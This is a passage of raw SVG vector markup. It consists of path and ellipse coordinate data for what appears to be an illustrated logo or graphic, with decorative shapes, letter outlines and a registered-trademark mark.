		c0,0-0.01,0-0.01-0.01c-0.17-0.09-0.34-0.2-0.52-0.31c-0.04-0.03-0.08-0.05-0.13-0.08c-0.18-0.11-0.37-0.23-0.57-0.36c0,0,0,0,0,0
		c-0.2-0.13-0.42-0.27-0.63-0.42c-0.04-0.03-0.08-0.05-0.12-0.08c-0.45-0.31-0.92-0.65-1.43-1.03c-0.03-0.02-0.06-0.05-0.09-0.07
		c-0.52-0.39-1.06-0.82-1.63-1.3c-0.03-0.02-0.05-0.05-0.08-0.07c-0.28-0.24-0.57-0.49-0.87-0.74l0,0
		c-0.55,2.67-1.85,6.99-2.57,8.85c-0.26,0.67-0.93,1.08-1.44,0.87c-5.58-2.28-9.08-2.95-8.26,3.27c0.06,0.49,1.3,2.24,2.02,2.65
		c2.88,1.64,3.78,0.73,6.89,2.5c2.89,1.65,8.73,8.16,10.57,8.71c2.48,0.75,8.42,2.25,6.73-2.47c-0.8-2.23-3.65-1.9-4.46-3.35
		c-1.04-1.85-0.85-3.18-2.22-4.83c-0.52-0.62-0.33-2.1,0.48-2.61c2.79-1.77,4.58-2.28,5.87-6c-0.07-0.02-0.13-0.04-0.2-0.06
		c-0.24-0.08-0.47-0.15-0.71-0.23C833.02,457.91,832.78,457.83,832.55,457.74z"/>
	<g>
		<g>
			<path class="st5" d="M1191.26,192.06c3.41-16.71,0.78-41.97-20.36-61.26s-46.54-19.59-62.87-14.66
				c-14.06,4.24-30.09,13.59-43.02,32.45c-2.03,2.96-17.69,23.82-19.01,59.24c-1.19,31.96,8.33,44.42,11.49,47.3
				s16.43,11.23,48.15,7.11c35.15-4.56,54.48-22.07,57.24-24.36C1180.49,223.27,1188.32,206.45,1191.26,192.06z"/>
			<path class="st6" d="M1059.02,264.98c-0.13-1.09-1.46-1.24-1.68-1.98c-0.28-0.95-0.06-1.53-0.51-2.42
				c-0.17-0.33,0.07-0.99,0.49-1.14c1.45-0.52,2.32-0.57,3.28-2.12c-1.47-0.85-2.48-1.63-3.1-2.2c-0.58-0.53-1.39-1.4-2.3-2.65
				c-0.52,1.16-1.56,2.98-2.08,3.76c-0.19,0.28-0.53,0.39-0.74,0.25c-2.3-1.61-3.82-2.27-4.09,0.64c-0.02,0.23,0.36,1.15,0.64,1.41
				c1.14,1.04,1.64,0.72,2.87,1.84c1.14,1.04,3.13,4.6,3.91,5.04C1056.76,266.01,1059.3,267.3,1059.02,264.98z"/>
		</g>
		<g>
			
				<ellipse transform="matrix(0.4298 -0.9029 0.9029 0.4298 535.4464 1114.3425)" class="st1" cx="1150.06" cy="133.2" rx="3.91" ry="5.71"/>
			<path class="st1" d="M1136.17,134.01c0.27-0.17,0.38-0.51,0.23-0.79c0,0-0.01-0.02-0.01-0.02c-1.66-2.67-0.87-6.19,1.8-7.89
				c0.31-0.2,0.95-0.49,0.95-0.49c0.01-0.01,0.02-0.01,0.03-0.02c0.01,0,0.01-0.01,0.02-0.01c0.28-0.19,0.36-0.56,0.17-0.85
				c-0.09-0.14-0.23-0.23-0.38-0.27c-5.46-1.16-9.95-1.26-12.39-1.19c-11.2,0.31-21.86,3.47-31.83,9.38c0,0-0.01,0.01-0.03,0.02
				c-0.01,0.01-0.02,0.01-0.02,0.02c-0.22,0.2-0.28,0.53-0.11,0.79c0.11,0.17,0.27,0.27,0.46,0.29l0.01,0
				c1.74,0.14,3.4,1.05,4.4,2.64c0.87,1.37,1.09,2.98,0.73,4.44l0,0.01c-0.03,0.15,0,0.31,0.09,0.45c0.17,0.27,0.52,0.37,0.8,0.22
				l0.01,0c8.15-4.67,16.79-7.15,25.79-7.4c1.79-0.05,4.97,0.02,8.86,0.76l0.01,0C1135.91,134.12,1136.04,134.09,1136.17,134.01z"/>
		</g>
	</g>
	<path class="st3" d="M1130.76,189.82c25.9-6.11,46.42-20.73,55.87-37.64c-3.4-7.44-8.47-14.76-15.73-21.38
		c-21.14-19.29-46.54-19.59-62.87-14.66c-14.06,4.24-30.09,13.59-43.02,32.45c-1.17,1.71-6.89,9.41-11.77,22.42
		C1066.84,189.24,1097.99,197.55,1130.76,189.82z"/>
	<g>
		<g>
			<g>
				<path class="st7" d="M1131.31,422.84c5.52-9.97,8.9-26.59-0.71-43.11s-25.73-21.79-37.12-21.92
					c-9.81-0.11-21.89,2.63-33.91,12.07c-1.89,1.48-16.04,11.64-23.96,33.94c-7.16,20.13-3.58,29.97-2.14,32.44
					c1.44,2.47,8.22,10.44,29.26,14.17c23.31,4.13,39.13-3.16,41.35-4.06C1118.2,440.57,1126.56,431.42,1131.31,422.84z"/>
				<path class="st8" d="M1032.46,442.84c0.13-0.72-0.68-1.08-0.68-1.6c0.01-0.66,0.27-0.99,0.16-1.65
					c-0.04-0.25,0.24-0.62,0.54-0.63c1.03-0.04,1.59,0.1,2.52-0.7c-0.76-0.84-1.25-1.54-1.54-2.02c-0.27-0.46-0.61-1.17-0.94-2.15
					c-0.56,0.63-1.59,1.59-2.07,1.98c-0.17,0.14-0.42,0.14-0.52,0.01c-1.14-1.48-1.98-2.21-2.73-0.41c-0.06,0.14,0,0.81,0.13,1.03
					c0.52,0.89,0.9,0.79,1.46,1.75c0.52,0.89,1.07,3.56,1.48,4C1030.82,443.05,1032.18,444.38,1032.46,442.84z"/>
			</g>
			<g>
				
					<ellipse transform="matrix(0.5045 -0.8634 0.8634 0.5045 228.1677 1142.9338)" class="st1" cx="1109.91" cy="372.67" rx="2.61" ry="3.81"/>
				<path class="st1" d="M1100.61,372.42c0.19-0.1,0.28-0.32,0.2-0.51l-0.01-0.01c-0.95-1.87-0.23-4.17,1.64-5.15
					c0.22-0.11,0.66-0.27,0.66-0.27c0.01,0,0.02-0.01,0.02-0.01c0,0,0.01,0,0.01-0.01c0.19-0.11,0.27-0.36,0.16-0.55
					c-0.05-0.1-0.14-0.17-0.24-0.2c-3.57-1.08-6.55-1.4-8.18-1.49c-7.47-0.42-14.74,1.07-21.71,4.45c0,0-0.01,0.01-0.02,0.01
					c-0.01,0-0.01,0.01-0.01,0.01c-0.16,0.12-0.21,0.34-0.12,0.52c0.06,0.12,0.17,0.2,0.29,0.22l0.01,0c1.15,0.19,2.2,0.89,2.78,2
					c0.5,0.96,0.55,2.04,0.23,3l0,0c-0.03,0.1-0.02,0.21,0.03,0.31c0.1,0.19,0.33,0.28,0.52,0.19l0.01,0
					c5.69-2.65,11.57-3.81,17.58-3.47c1.19,0.07,3.3,0.29,5.85,1l0.01,0C1100.43,372.48,1100.52,372.47,1100.61,372.42z"/>
			</g>
		</g>
		<path class="st3" d="M1134.46,389.6c0.05-0.34,0.07-0.68,0.11-1.01c-0.95-2.93-2.25-5.89-3.97-8.84
			c-9.61-16.52-25.73-21.79-37.12-21.92c-9.81-0.11-21.89,2.63-33.91,12.07c-1.17,0.92-7.11,5.22-13.34,13.72
			c1.59,16.15,17.92,30.49,39.54,33.47C1110.1,420.43,1131.9,408.13,1134.46,389.6z"/>
	</g>
	<g>
		<g>
			<g>
				<path class="st9" d="M741.12,115.62c-16.22-12.35-44.77-22.65-76.51-9.91c-31.74,12.74-45.26,39.91-48.44,60.05
					c-2.74,17.34-1.01,39.45,12.57,63.16c2.13,3.72,16.44,31.41,53.88,51.23c33.78,17.89,52.13,14.1,56.88,12.2
					c4.74-1.9,20.62-11.85,32.67-48.13c13.35-40.2,4.56-70.1,3.52-74.26C769.12,143.42,755.08,126.25,741.12,115.62z"/>
				<path class="st10" d="M750.91,295.82c-1.25-0.42-2.09,0.93-3.01,0.78c-1.16-0.19-1.68-0.73-2.87-0.71
					c-0.45,0.01-1.03-0.58-0.97-1.12c0.19-1.83,0.59-2.79-0.58-4.63c-1.68,1.14-3.04,1.82-3.98,2.2c-0.88,0.35-2.22,0.77-4.05,1.1
					c0.97,1.16,2.4,3.23,2.97,4.19c0.2,0.35,0.15,0.78-0.12,0.93c-2.92,1.64-4.43,2.93-1.44,4.73c0.23,0.14,1.43,0.21,1.85,0.04
					c1.71-0.69,1.63-1.39,3.48-2.13c1.72-0.69,6.58-0.98,7.46-1.58C750.84,298.79,753.55,296.72,750.91,295.82z"/>
			</g>
			<g>
				
					<ellipse transform="matrix(0.1278 -0.9918 0.9918 0.1278 498.05 803.4355)" class="st1" cx="705.81" cy="118.55" rx="4.67" ry="6.82"/>
				<path class="st1" d="M690.33,124.63c0.25-0.3,0.24-0.72-0.03-0.98c0,0-0.02-0.02-0.02-0.02c-2.88-2.42-3.29-6.71-0.89-9.63
					c0.28-0.34,0.9-0.91,0.9-0.91c0.01-0.01,0.02-0.02,0.03-0.03c0.01-0.01,0.01-0.01,0.01-0.02c0.24-0.32,0.19-0.77-0.12-1.03
					c-0.15-0.13-0.35-0.18-0.53-0.16c-6.63,0.72-11.77,2.27-14.51,3.25c-12.61,4.52-23.54,12.06-32.67,22.48
					c0,0.01-0.01,0.02-0.02,0.03c-0.01,0.01-0.02,0.02-0.02,0.03c-0.18,0.31-0.12,0.71,0.17,0.94c0.19,0.15,0.41,0.21,0.63,0.16
					l0.01,0c2.03-0.49,4.25-0.07,5.98,1.36c1.5,1.24,2.34,2.98,2.48,4.78l0,0.01c0.02,0.18,0.11,0.35,0.27,0.48
					c0.3,0.25,0.73,0.23,1-0.04l0.01-0.01c7.53-8.33,16.41-14.36,26.54-17.99c2.01-0.72,5.65-1.82,10.34-2.43l0.02,0
					C690.07,124.85,690.21,124.77,690.33,124.63z"/>
			</g>
		</g>
		<path class="st3" d="M741.12,115.62c-16.22-12.35-44.77-22.65-76.51-9.91c-31.74,12.74-45.26,39.91-48.44,60.05
			c-1.25,7.93-1.57,16.86-0.24,26.49c18.79,21.35,56.09,25.98,89.88,9.37c32.77-16.11,51.73-47.04,47.89-74.35
			C749.64,122.72,745.38,118.86,741.12,115.62z"/>
	</g>
	<g>
		<g>
			<g>
				<path class="st11" d="M933.46,38.86c-3.16-10.89-12.52-24.95-30.94-29.76c-18.41-4.81-33.45,2.87-41.54,10.82
					c-6.97,6.85-13.51,17.31-15.29,32.41c-0.28,2.37-3.04,19.49,7.14,40.75c9.19,19.18,18.65,23.57,21.4,24.29
					c2.75,0.72,13.15,1.53,30.55-10.71c19.28-13.56,25.25-29.84,26.16-32.05C936.78,60.57,936.19,48.24,933.46,38.86z"/>
				<path class="st12" d="M878.18,122.7c-0.42-0.6-1.24-0.28-1.6-0.64c-0.46-0.47-0.51-0.88-1.05-1.27c-0.2-0.14-0.27-0.6-0.07-0.82
					c0.69-0.75,1.19-1.05,1.27-2.27c-1.13-0.05-1.97-0.19-2.51-0.33c-0.51-0.13-1.25-0.39-2.17-0.85c0.05,0.84,0.01,2.24-0.06,2.85
					c-0.02,0.22-0.19,0.4-0.36,0.37c-1.85-0.23-2.95-0.16-2.21,1.64c0.06,0.14,0.57,0.57,0.82,0.63c0.99,0.26,1.19-0.08,2.26,0.2
					c1,0.26,3.27,1.74,3.86,1.76C877.17,124.01,879.06,123.98,878.18,122.7z"/>
			</g>
			<g>
				
					<ellipse transform="matrix(0.1776 -0.9841 0.9841 0.1776 720.1631 898.9285)" class="st1" cx="897.92" cy="18.59" rx="2.6" ry="3.8"/>
				<path class="st1" d="M889.14,21.53c0.14-0.16,0.15-0.39,0.01-0.55l-0.01-0.01c-1.53-1.43-1.64-3.82-0.23-5.38
					c0.16-0.18,0.52-0.48,0.52-0.48c0.01-0.01,0.01-0.01,0.02-0.02c0,0,0.01-0.01,0.01-0.01c0.14-0.17,0.13-0.42-0.04-0.57
					c-0.08-0.08-0.19-0.11-0.29-0.11c-3.71,0.21-6.6,0.93-8.16,1.4c-7.13,2.16-13.42,6.04-18.78,11.58c0,0-0.01,0.01-0.01,0.02
					c-0.01,0.01-0.01,0.01-0.01,0.01c-0.11,0.17-0.08,0.39,0.07,0.53c0.1,0.09,0.22,0.13,0.34,0.11l0.01,0
					c1.14-0.22,2.36,0.08,3.29,0.92c0.8,0.73,1.22,1.72,1.24,2.72l0,0c0.01,0.1,0.05,0.2,0.14,0.28c0.16,0.15,0.4,0.15,0.55,0l0,0
					c4.42-4.42,9.52-7.52,15.26-9.25c1.14-0.34,3.19-0.85,5.82-1.06c0,0,0.01,0,0.01,0C888.99,21.64,889.07,21.6,889.14,21.53z"/>
			</g>
		</g>
		<path class="st3" d="M902.52,9.1c-18.41-4.81-33.45,2.87-41.54,10.82c-6.97,6.85-13.51,17.31-15.29,32.41
			c-0.02,0.15-0.04,0.35-0.08,0.6c7.54,14.83,28.15,21.84,48.77,15.76c22.58-6.66,36.64-26.5,31.51-44.4
			C920.75,17.75,913.16,11.88,902.52,9.1z"/>
	</g>
	<g>
		<path class="st0" d="M1151.59,611.64c0,9.38-7.37,16.75-16.95,16.75c-9.49,0-17.05-7.37-17.05-16.75
			c0-9.18,7.57-16.55,17.05-16.55C1144.23,595.09,1151.59,602.46,1151.59,611.64z M1121.83,611.64c0,7.37,5.45,13.22,12.92,13.22
			c7.27,0,12.61-5.85,12.61-13.12c0-7.37-5.35-13.32-12.71-13.32C1127.28,598.42,1121.83,604.38,1121.83,611.64z M1132.02,620.32
			h-3.83v-16.55c1.51-0.3,3.63-0.5,6.36-0.5c3.13,0,4.54,0.5,5.75,1.21c0.91,0.71,1.61,2.02,1.61,3.63c0,1.82-1.41,3.23-3.43,3.83
			v0.2c1.61,0.6,2.52,1.82,3.03,4.04c0.5,2.52,0.81,3.53,1.21,4.14h-4.14c-0.5-0.61-0.81-2.12-1.31-4.04
			c-0.3-1.82-1.31-2.62-3.43-2.62h-1.82V620.32z M1132.12,610.93h1.82c2.12,0,3.83-0.71,3.83-2.42c0-1.51-1.11-2.52-3.53-2.52
			c-1.01,0-1.71,0.1-2.12,0.2V610.93z"/>
	</g>
	<path class="st0" d="M12.44,400.91c-0.03,0.41-0.03,0.81-0.03,1.18l-0.01,6.7c-0.01,6.96-0.02,13.93,0.01,20.89
		c0.03,6.76,2.91,11.81,8.8,15.42c4.03,2.47,8.66,4.3,14.14,5.58c10.13,2.36,21.19,2.9,33.8,1.65c8.5-0.85,16.62-3.03,24.14-6.5
		c11.23-5.18,19.42-12.05,25.03-20.99c10.67-17.01,11.38-34.23,2.1-51.2c-2.28-4.18-5.11-8.41-8.91-13.3
		c-4.93-6.36-10.71-12.88-18.18-20.51c-3.46-3.53-6.44-6.74-9.13-9.79c-2.82-3.21-4.74-6.4-5.88-9.74
		c-1.48-4.35-1.24-8.69,0.69-12.22c1.93-3.53,5.46-6.08,9.93-7.17c0.43-0.11,0.86-0.17,1.3-0.24c0.24-0.04,0.48-0.07,0.71-0.12
		c5.1-0.98,10.05-0.15,14.29,0.7c7.7,1.55,15.07,4.78,22.53,9.86c0.32,0.22,0.64,0.47,0.95,0.73c0.39,0.32,0.7,0.57,1,0.74
		c0.17-0.74,0.33-1.46,0.42-2.16c0.71-5.75,1.53-12.44,2.26-19.06c0.29-2.63,0.43-5.34,0.56-7.96l0.02-0.31
		c0.26-5.11-1.74-8.6-6.3-10.98c-5.02-2.62-10.32-4.57-15.75-5.79c-10.96-2.47-22.3-2.71-34.68-0.75
		c-8.06,1.28-15.54,3.82-22.24,7.54c-11.98,6.67-20.35,17.79-23.58,31.31c-3.14,13.16-0.85,26.75,6.28,37.29
		c2.12,3.13,4.21,6.18,6.58,9.04c4.31,5.22,8.83,10.38,13.47,15.65c2.26,2.57,4.55,5.11,6.84,7.66c2.72,3.02,5.53,6.15,8.25,9.27
		c2.15,2.46,3.83,4.73,5.15,6.94c3.51,5.88,2.59,12.28-2.46,17.11c-2.37,2.27-5.34,3.87-8.83,4.78c-3.04,0.79-6.13,1.16-9.19,1.11
		c-4.23-0.07-8.64-0.56-13.47-1.51c-8.63-1.69-17.56-4.75-27.32-9.37C14.63,401.88,13.53,401.36,12.44,400.91z"/>
	<path class="st0" d="M431.29,381.18l0.94,0.27c2.36,0.68,3.33,2.54,4.11,4.03c0.23,0.44,0.45,0.86,0.68,1.21
		c7.69,11.68,15.35,23.38,23.01,35.08c5.75,8.78,11.49,17.55,17.25,26.32c0.46,0.7,0.83,1.29,1.14,1.8
		c0.76,1.22,1.08,1.73,1.44,1.88c0.53,0.23,1.76,0.23,3.8,0.23l0.99,0c4.93,0.01,9.85,0.02,14.78,0l1.68,0
		c1.97,0,3.68,0.01,4.04-0.26c0.24-0.18,0.43-1.65,0.59-2.95c0.1-0.81,0.22-1.75,0.4-2.86c1.06-6.87,2.01-13.89,2.92-20.67
		c0.5-3.68,0.99-7.35,1.51-11.02c1.1-7.86,2.22-15.71,3.33-23.56c1.1-7.75,2.2-15.51,3.29-23.26l0.17-1.19
		c1.52-10.84,3.09-22.05,5.73-32.92c0.71-2.94,1.51-5.9,2.29-8.77l0.34-1.27c1.01-3.76,3.13-6.8,5.27-9.52
		c0.07-0.09,0.09-0.16,0.1-0.17c-0.01,0.03-0.14-0.09-0.46-0.13c-0.54-0.06-1.12-0.09-1.79-0.09c-13.64-0.01-27.27-0.01-40.9,0.01
		c-0.8,0-1.57,0.07-2.3,0.22c0.13,0.55,0.34,1.1,0.61,1.6c1.35,2.53,1.93,5.44,1.78,8.92c-0.04,0.78-0.07,1.57-0.1,2.35
		c-0.14,3.3-0.28,6.71-0.69,10.06c-1.88,15.09-3.86,30.21-5.89,44.96c-0.11,0.83-0.2,1.66-0.29,2.51c-0.28,2.7-0.58,5.5-1.72,8.62
		l-0.72,1.96l-1.66-1.26c-1.73-1.32-2.59-2.81-3.35-4.12c-0.17-0.29-0.34-0.58-0.51-0.86l-9.08-14.57
		c-11.21-17.97-22.8-36.56-34.05-54.94c-2.71-4.43-5.66-5.86-10.2-4.93c-0.15,0.03-0.3,0.05-0.46,0.06l-0.13,0.01
		c-9.99,1.4-20.38,0.75-30.88-1.93c-0.92-0.24-3.38-0.86-3.97-0.44c-0.59,0.42-0.81,2.94-0.89,3.89c-0.1,1.18-0.06,2.4,0.13,3.54
		c0.99,6.07,4.03,10.63,9.03,13.57c1.35,0.79,2.81,1.43,4.34,2.1c0.58,0.25,1.16,0.51,1.74,0.77c2.26,1.03,2.95,1.84,2.56,4.61
		c-0.45,3.29-0.97,6.75-1.67,11.24c-3.5,22.22-7.01,44.44-10.52,66.66c-1.06,6.7-2.24,13.83-4.05,20.93
		c-0.96,3.79-2.38,8.13-5.63,11.65c-0.35,0.38-0.6,0.68-0.78,0.96c-0.11,0.16-0.14,0.27-0.15,0.32c0.05,0,0.16,0.05,0.38,0.08
		c0.53,0.06,1.11,0.1,1.78,0.1c13.8,0.01,27.6,0.01,41.4-0.01c0.79,0,1.58-0.07,2.37-0.22c-0.11-0.65-0.28-1.21-0.51-1.66
		c-1.64-3.32-1.73-6.77-1.63-9.4l0.03-0.84c0.08-2.19,0.17-4.45,0.48-6.68c2.32-16.82,4.4-31.5,6.35-44.89
		c0.06-0.44,0.08-0.93,0.09-1.45c0.04-1.49,0.09-3.35,1.5-4.94L431.29,381.18z"/>
	<path class="st0" d="M316.12,548.71l1.05,0.92c1.28,1.12,2.13,2.49,2.87,3.69c0.2,0.32,0.4,0.64,0.6,0.96l5.26,8.02
		c11.83,18.04,24.06,36.69,36,55.09c1.41,2.17,2.72,2.91,5.01,2.85c4.36-0.12,8.79-0.1,13.08-0.08c2.06,0.01,4.12,0.02,6.18,0.01
		c0.84,0,1.75-0.06,2.76-0.18c0.09-0.01,0.13-0.03,0.14-0.04c0.29-0.97,0.53-1.83,0.65-2.66c1.24-8.77,2.47-17.55,3.71-26.33
		c1.1-7.81,2.19-15.62,3.3-23.43l1.64-11.63c1.75-12.5,3.57-25.42,5.46-38.12c1.04-7,2.66-14.55,5.09-23.76
		c0.88-3.34,2.29-7.63,5.42-11.18c0.27-0.31,0.52-0.7,0.73-1.07c-0.63-0.07-1.27-0.11-1.92-0.11c-13.8-0.01-27.6-0.01-41.39,0
		c-0.79,0-1.53,0.06-2.23,0.19c0.08,0.37,0.17,0.57,0.24,0.68c1.96,3.3,2.68,7.07,2.27,11.87c-0.13,1.58-0.25,3.15-0.37,4.73
		c-0.26,3.46-0.52,7.03-0.98,10.55c-1.67,12.98-3.47,26.16-5.21,38.91l-1.15,8.46c-0.02,0.18-0.03,0.38-0.04,0.58
		c-0.04,0.96-0.14,3.2-2.48,3.6c-1.85,0.32-2.75-1.36-3.18-2.16c-0.1-0.18-0.19-0.36-0.29-0.51c-0.42-0.64-0.83-1.29-1.23-1.94
		l-10.97-17.65c-10.43-16.78-20.85-33.55-31.28-50.33l-0.43-0.69c-0.81-1.31-1.58-2.56-2.46-3.71c-1.21-1.58-2.77-2.37-4.7-2.34
		c-0.93,0.02-1.87,0.1-2.86,0.19c-0.49,0.04-0.98,0.09-1.48,0.12c-0.9,0.06-1.79,0.14-2.69,0.21c-2.03,0.16-4.13,0.33-6.21,0.41
		c-7.32,0.26-15.12-0.75-23.82-3.09c-0.91-0.24-1.47-0.31-1.66-0.2c-0.06,0.04-0.39,0.28-0.73,1.6c-0.14,0.56-0.22,1.18-0.27,1.71
		c-0.67,6.9,1.69,12.39,7.23,16.79c1.95,1.55,4.19,2.61,6.97,3.73c3.53,1.43,3.94,2.16,3.34,6.04c-0.28,1.84-0.57,3.67-0.86,5.51
		l-3.07,19.49c-2.52,16-5.03,32-7.57,48l-0.23,1.47c-1.24,7.85-2.52,15.96-4.6,23.83c-0.88,3.33-2.29,7.61-5.5,11.14l-0.2,0.22
		c-0.23,0.25-0.66,0.72-0.68,0.89c0,0.01,0.01,0.05,0.05,0.13c0.09,0.04,0.5,0.05,0.75,0.06c0.22,0.01,0.43,0.01,0.64,0.03
		c0.21,0.02,0.42,0.01,0.63,0.01l0.23,0l6.65,0c11.42,0,22.84,0,34.26-0.01c1.09,0,1.93-0.06,2.67-0.19c0-0.03,0-0.07,0-0.13
		c-0.02-0.24-0.06-0.69-0.16-0.87c-2.67-5.22-2.26-10.69-1.61-15.86c0.55-4.39,1.18-8.84,1.79-13.14c0.28-1.97,0.56-3.94,0.83-5.91
		l1.05-7.65c1.02-7.37,2.03-14.75,3.07-22.12l0.06-0.46c0.14-1.17,0.33-2.78,1.81-4.17L316.12,548.71z"/>
	<path class="st0" d="M223.15,438.48c0.08,0,0.16,0,0.25,0.01l0.81,0.04l1.09,1.81c0.54,0.9,1.12,1.86,1.71,2.81
		c2.82,4.56,6.48,7.34,10.88,8.25c8.06,1.66,15.04-0.08,20.74-5.17c4.42-3.94,7.38-9.21,8.81-15.66c0.15-0.69,0.56-2.54,0.19-2.98
		c-0.07-0.08-0.51-0.48-2.47-0.41c-4.57,0.16-6.98-3.35-7.37-6.9c-0.17-1.52-0.33-3.32-0.28-5.12c0.08-2.75,0.24-4.99,0.51-7.04
		c2.54-19.06,5.17-38.77,8.7-58.55c1.44-8.09,3.19-17.49,5.7-26.63c0.89-3.24,2.11-4.74,3.95-7l0.52-0.65
		c0.21-0.25,0.44-0.5,0.69-0.75c0.72-0.74,0.77-0.88,0.71-1.03c-0.11-0.26-0.14-0.36-1.44-0.24c-0.36,0.03-0.72,0.05-1.05,0.06
		c-12.43-0.04-25.07-0.04-37.3-0.03l-5.59,0c-0.85,0-1.6,0.04-2.29,0.11c-0.18,0.02-0.24,0.07-0.24,0.07
		c0.12,0.34,0.24,0.75,0.41,1.06c2.09,3.88,2.25,6.28,1.82,10.19l-0.2,1.84c-0.5,4.55-1.02,9.26-1.71,13.87
		c-2.05,13.7-4.23,27.61-6.34,41.07l-0.13,0.82c-0.53,3.41-1.11,6.81-1.68,10.22c-0.38,2.27-0.76,4.54-1.13,6.81
		c-0.79,4.85-3.19,8.79-7.32,12.04c-5.14,4.04-10.93,6.6-17.21,7.6c-2.38,0.38-4.98,0.46-7.73,0.23c-4.54-0.37-7.29-3.11-7.72-7.7
		c-0.14-1.5-0.11-3.1,0.11-4.76l0.26-2.03c0.74-5.75,1.5-11.7,2.41-17.54c0.91-5.83,1.87-11.66,2.82-17.49
		c1.1-6.7,2.23-13.63,3.28-20.46c1.02-6.68,1.16-11.83,0.44-16.72c-1.73-11.65-9.54-18.97-22-20.61c-4.21-0.55-8.63-0.56-13.9-0.01
		c-5.11,0.53-8.26,3.03-9.93,7.87c-1.55,4.5-2.66,7.75-3.14,12.33c-0.12,1.15-0.07,2.47,0.14,4.04c0.17,1.22,0.7,1.78,1.83,1.91
		l0.48,0.06c1.04,0.12,2.11,0.24,3.18,0.56c3.85,1.15,5.72,3.64,5.71,7.61c0,1.45-0.14,2.97-0.42,4.66
		c-0.85,5.14-1.71,10.28-2.58,15.41c-1.1,6.52-2.19,13.05-3.26,19.58c-0.32,1.96-0.66,3.92-1,5.87c-1.17,6.8-2.39,13.83-2.79,20.79
		c-0.73,12.76,3.92,22.99,13.84,30.42c3.84,2.88,8.3,5.06,13.61,6.68c7.93,2.41,16.5,2.91,26.18,1.52
		c9.64-1.38,17.33-5.11,23.5-11.39C220.74,439.31,221.57,438.48,223.15,438.48z"/>
	<path class="st1" d="M65.02,621.05c0,0,0,0.01,0,0.01L65.02,621.05z"/>
	<path class="st0" d="M7.5,620.34c0.06,0,0.13,0,0.19,0h4.97c17.24,0,34.49,0,51.73-0.02c0.11-0.01,0.26,0,0.39,0.01
		c0.04,0,0.07,0,0.11,0c0,0,0,0,0,0c-2.01-4.55-2.64-9.56-2.04-16.25c1.13-12.56,3.27-25.15,5.33-37.33
		c0.75-4.41,1.52-8.97,2.24-13.46c0.47-2.93,1.49-3.83,4.4-3.83l3.92-0.01c6.32-0.02,12.86-0.03,19.3,0.17
		c5.03,0.16,9.72,1.3,13.96,3.39c0.35,0.17,0.61,0.3,0.87,0.38l0.06-0.3c0.22-1,0.42-1.95,0.57-2.89
		c0.84-5.26,1.68-10.52,2.51-15.79c0.6-3.82,1.21-7.65,1.82-11.47c0.35-2.2,0.71-4.4,1.07-6.6c0.43-2.64,0.86-5.29,1.28-7.93
		c-2.25,0.71-4.47,1.35-6.8,1.66c-8.05,1.05-16.21,0.96-24.1,0.87c-2.7-0.03-5.41-0.06-8.11-0.05c-0.88,0-2.03-0.1-2.8-0.99
		c-0.8-0.93-0.74-2.18-0.56-3.38c0.77-4.98,1.56-9.95,2.35-14.92l1.04-6.57c0.31-1.93,1.9-3.41,3.85-3.6
		c0.54-0.05,1.08-0.09,1.61-0.11c12.7-0.4,25.14-0.56,37.68,1.91l3.36,0.66c2.91,0.57,5.81,1.15,8.72,1.7
		c0.37,0.07,0.61,0.1,0.76,0.1c0.03-0.11,0.06-0.28,0.08-0.54c0.93-8.68,1.9-17.92,2.77-26.95c0.17-1.79,0.09-3.76-0.24-6.01
		c-0.66-4.44-3.08-7.02-7.64-8.14c-2.16-0.53-4.46-0.86-7.03-1.01c-1.82-0.11-3.06,0.4-4.42,1.8c-8.36,8.6-18.81,14.96-31.07,18.9
		c-13.5,4.34-27.55,5.77-42.98,4.37c-2.01-0.18-4.02-0.46-5.97-0.73c-0.96-0.13-1.92-0.27-2.89-0.39c-0.32-0.04-0.53-0.05-0.64-0.05
		c-0.05,0.13-0.11,0.38-0.19,0.84l-0.02,0.15c-0.01,0.11-0.02,0.22-0.04,0.33l-2.64,16.62c-2.31,14.58-4.62,29.16-6.94,43.74
		c-1.26,7.93-2.54,15.85-3.81,23.78c-1.18,7.32-2.35,14.64-3.52,21.97c-1.81,11.34-3.68,22.44-6.73,33.49
		C12.21,611.81,10.67,616.38,7.5,620.34z"/>
	<path class="st1" d="M112.7,554.23C112.7,554.23,112.7,554.23,112.7,554.23L112.7,554.23z"/>
	<path class="st0" d="M308.25,451.25l7.29,0.19c6.06,0.16,12.26,0.33,18.46,0.47l0.72,0.02c4.07,0.09,7.92,0.18,11.85-0.3
		c6.22-0.76,9.87-3.74,11.48-9.38c1.36-4.76,2.8-9.57,4.2-14.23c0.89-2.97,1.78-5.94,2.66-8.92c0.16-0.53,0.24-1.13,0.24-1.7
		c-0.37,0.01-0.83,0.13-1.27,0.25c-5.27,1.35-11.08,2.25-17.78,2.75c-7.83,0.58-14.84,0.56-21.42-0.07
		c-1.38-0.13-2.58-0.32-3.33-1.29c-0.77-0.98-0.65-2.23-0.44-3.65c0.97-6.44,2.04-12.75,2.86-17.53c0.45-2.65,1.45-3.5,4.09-3.53
		l0.72-0.01c4.3-0.04,8.76-0.08,13.14,0.07l0.28,0.01c5.9,0.2,12.01,0.41,17.66,3.37c-0.01-0.01,0.03,0,0.07,0.01
		c0.09,0.02,0.12,0.01,0.12,0.01c0.01-0.01,0.06-0.06,0.11-0.18c0.16-0.39,0.24-0.91,0.32-1.46c0.03-0.2,0.06-0.39,0.09-0.59
		c1.84-11.18,3.68-22.35,5.5-33.53c0.13-0.83,0.17-1.47,0.12-2.03c-0.02,0-0.05,0-0.08,0c-0.18,0.01-0.44,0.09-0.72,0.18l-0.36,0.11
		c-9.52,2.71-19.31,2.62-28.78,2.54l-2.97-0.02c-1.14-0.01-2.01-0.35-2.59-1.02c-0.56-0.65-0.77-1.5-0.63-2.54
		c0.48-3.41,1.01-6.86,1.54-10.2l0.24-1.51c0.24-1.52,1.33-2.58,2.93-2.84c0.77-0.12,1.45-0.2,2.1-0.24
		c11.76-0.77,22.15,0.12,31.76,2.71c0.25,0.07,0.51,0.14,0.76,0.21c0.67,0.19,1.29,0.37,1.9,0.46c0.12,0.02,0.19,0,0.21-0.01
		c0.33-1.14,0.51-1.94,0.59-2.68c0.66-5.87,1.29-11.75,1.9-17.62c0.27-2.61,0.04-5.2-0.69-7.7c-0.81-2.76-2.51-4.56-5.2-5.5
		c-1.73-0.6-3.31-0.91-4.82-0.94c-0.86-0.02-1.71-0.04-2.57-0.07c-1.73-0.05-3.52-0.11-5.26-0.08c-21.56,0.34-40.6,0.37-58.19,0.09
